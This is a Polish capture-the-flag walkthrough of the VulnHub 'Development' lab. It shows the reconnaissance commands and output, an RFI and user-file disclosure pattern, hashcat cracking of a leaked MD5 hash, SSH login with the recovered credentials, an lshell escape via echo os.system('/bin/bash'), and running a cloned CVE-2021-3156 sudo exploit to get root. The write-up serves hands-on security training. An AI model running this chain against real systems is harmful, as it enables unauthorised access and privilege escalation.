Pierwsze, co musiałem zrobić to uzyskać konkretny adres IP. Wykonałem skan mojej wirtualnej sieci.
netdiscover
┌[parrot@parrot]─[~/vulnhub/development]
└╼[★ ]$sudo netdiscover -r 192.168.2.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.2.2 00:50:56:f0:ed:fa 1 60 VMware, Inc.
192.168.2.141 00:0c:29:bd:55:6d 1 60 VMware, Inc.
192.168.2.254 00:50:56:e6:6f:fe 1 60 VMware, Inc.
NMap
┌[parrot@parrot]─[~/vulnhub/development]
└╼[★ ]$nmap -sC -sV 192.168.2.141
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 23:20 CEST
Nmap scan report for 192.168.2.141
Host is up (0.035s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
| 256 c2:b6:8c:36:a6:dd:9b:17:bb:4f:0e:0f:16:89:d6:4b (ECDSA)
|_ 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 25 Jul 2022 21:20:35 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <html>
| <head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
| </head>
| <body>
| <p>Welcome to the Development Page.</p>
| <br/>
| <p>There are many projects in this box. View some of these projects at html_pages.</p>
| <br/>
| <p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
| <br/>
| <br/>
| <br/>
| <hr>
| <i>Powered by IIS 6.0</i>
| </body>
| <!-- Searching for development secret page... where could it be? -->
| <!-- Patrick, Head of Development-->
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 25 Jul 2022 21:20:35 GMT
| Server: IIS 6.0
| Allow: HEAD,GET,POST,OPTIONS
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Mon, 25 Jul 2022 21:20:35 GMT
| Server: IIS 6.0
| Content-Length: 292
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
</head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>IIS 6.0 Server at 192.168.2.141 Port 8080</address>
|_ </body></html>
|_http-server-header: IIS 6.0
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi
?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=7/25%Time=62DF0923%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2025\x20Jul\x202
SF:022\x2021:20:35\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\x20W
SF:ed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de32091
SF:ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary:\x2
SF:0Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/html\
SF:r\n\r\n<html>\r\n<head><title>DEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR\x20
SF:OUTSIDERS\x20OR\x20HACKERS!</title>\r\n</head>\r\n<body>\r\n<p>Welcome\
SF:x20to\x20the\x20Development\x20Page\.</p>\r\n<br/>\r\n<p>There\x20are\x
SF:20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20thes
SF:e\x20projects\x20at\x20html_pages\.</p>\r\n<br/>\r\n<p>WARNING!\x20We\x
SF:20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection\x20
SF:system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@goodte
SF:ch\.com\.sg\.</p>\r\n<br/>\r\n<br/>\r\n<br/>\r\n<hr>\r\n<i>Powered\x20b
SF:y\x20IIS\x206\.0</i>\r\n</body>\r\n\r\n<!--\x20Searching\x20for\x20deve
SF:lopment\x20secret\x20page\.\.\.\x20where\x20could\x20it\x20be\?\x20-->\
SF:r\n\r\n<!--\x20Patrick,\x20Head\x20of\x20Development-->\r\n\r\n</html>\
SF:r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2025\x
SF:20Jul\x202022\x2021:20:35\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow:\x2
SF:0HEAD,GET,POST,OPTIONS\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CB,"HTTP/1\.1\x2
SF:0HEAD,GET,POST,OPTIONS\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CB,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nDate:\x20Mon,\x2025\x20Jul\x202022\x2021:20:3
SF:5\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20292\r\nConnect
SF:ion:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\r\n\
SF:r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//IETF//DTD\x20HTML\x202\.0//EN\">
SF:\n<html><head>\n<title>400\x20Bad\x20Request</title>\n</head><body>\n<h
SF:1>Bad\x20Request</h1>\n<p>Your\x20browser\x20sent\x20a\x20request\x20th
SF:at\x20this\x20server\x20could\x20not\x20understand\.<br\x20/>\n</p>\n<h
SF:r>\n<address>IIS\x206\.0\x20Server\x20at\x20192\.168\.2\.141\x20Port\x2
SF:08080</address>\n</body></html>\n");
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-07-25T21:22:05
|_ start_date: N/A
|_nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2022-07-25T21:22:05+00:00
Samba
Niestety nie mamy bezpośredniego dostępu do plików na Sambie.
┌[parrot@parrot]─[~/vulnhub/development]
└╼[★ ]$smbmap -H 192.168.2.141 -R --depth 10
[+] Guest session IP: 192.168.2.141:445 Name: 192.168.2.141
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
access NO ACCESS
IPC$ NO ACCESS IPC Service (development server (Samba, Ubuntu))
Port 8080

/html_pages

graph TD;
id1((html_pages)) --> id2((about.html));
id1((html_pages)) --> id3((config.html));
id1((html_pages)) --> id4((default.html));
id1((html_pages)) --> id5((development.html));
id1((html_pages)) --> id6((downloads.html));
id1((html_pages)) --> id7((error.html));
id1((html_pages)) --> id8((index.html));
id1((html_pages)) --> id9((login.html));
id1((html_pages)) --> id10((register.html));
id1((html_pages)) --> id11((tryharder.html));
id1((html_pages)) --> id12((uploads.html));
Login form
http://192.168.2.141:8080/developmentsecretpage/patrick.php?logout=1 http://192.168.2.141:8080/developmentsecretpage/sitemap.php?logout=1
P@ssw0rd1
Tak mniej więcej wygląda rozkład wszystkich podstron. Prawdopodobnie jednak nie znalazłem wszystkich, które są gdzieś ukryte.

Ponadto mamy dwa formularze do logowania. W każdym z nich po wpisaniu losowych danych mamy błąd PHP.

Po wygooglowaniu znalazłem, że jest to podatność RFI w pliku slogin_lib.inc.php -> [!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell] oraz Sensitive Data Disclosure -> [!] EXPLOIT: /[path]/slog_users.txt.
https://www.exploit-db.com/exploits/7444
Wejście w link poniżej
http://192.168.2.141:8080/developmentsecretpage/slog_users.txt

hashcat
Dla każdego z tych hashy użyłem hashcata. Dla usera intern udało się złamać hasło słownikiem rockyou.txt
┌[parrot@parrot]─[~/vulnhub/development]
└╼[★ ]$hashcat -a 0 intern.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
...
...
4a8a2b374f463b7aedbb44a066363b81:12345678900987654321
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: 4a8a2b374f463b7aedbb44a066363b81
Time.Started.....: Tue Jul 26 18:15:48 2022 (0 secs)
Time.Estimated...: Tue Jul 26 18:15:48 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2648.4 kH/s (0.28ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 256000/14344385 (1.78%)
Rejected.........: 0/256000 (0.00%)
Restore.Point....: 253952/14344385 (1.77%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 1beaner -> 06181996
Zatem mamy prawdopodobnie dane do logowania na SSH: intern:12345678900987654321. Gdy sprawdzimy, faktycznie tak jest.

Jest tylko taki haczyk, że możemy używać tylko określonych komend. Inaczej zostajemy rozłączeni.

Gdy sprawdzimy jakiegos shella obecnie używamy to jest to lshell.
intern:~$ echo $SHELL
/usr/local/bin/lshell
Zrobiłem research. Okazało się, że z lshella można w łatwy sposób “uciec”, poprzez komendę echo, której możemy użyć.
intern:~$ echo os.system('/bin/bash')
intern@development:~$ id
uid=1002(intern) gid=1006(intern) groups=1006(intern)
Super, teraz możemy odczytać pliki local.txt oraz work.txt.

User patrick również ma pliki tekstowe jednak są one mniej zrozumiałe. Zakładam, że po prostu celem samym w sobie jest dostanie się na roota. Dlatego zabieram się za dalszą pracę.

Privileges Escalation
Jeżeli chodzi o SUIDs to od razu zauważam nietypową binarkę. Natomiast jak na ten moment nic z tym nie poradzimy, bo user intern nie może w ogóle uruchamiać sudo.

Natomiast zauważyłem, że na tej wersji Ubuntu i sudo jest potencjał na exploit CVE-2021-3156.


Na maszynie jest internet oraz git więc po prostu sklonowałem całe repo https://github.com/worawit/CVE-2021-3156 i uruchomiłem zgodnie z zaleceniem exploit_nss.py pythonem. Dostałem roota. Na pewno pominąłem pewien etap boxa powiązany z userami admin i patrick, ale root to root 😃
Root proof